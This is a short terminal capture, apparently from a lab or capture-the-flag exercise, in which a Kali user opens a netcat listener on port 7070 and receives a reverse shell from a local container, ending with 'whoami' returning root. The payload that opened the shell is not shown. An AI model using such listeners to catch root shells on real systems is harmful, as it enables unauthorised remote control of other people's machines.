 ┌──(kali㉿kali)-[~/Documents/Utils]
└─$ sudo nc -lvnp 7070
listening on [any] 7070 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 36084
Linux e21e89f37e7d 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 GNU/Linux
 13:51:46 up  1:36,  0 users,  load average: 0.66, 0.48, 0.46
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#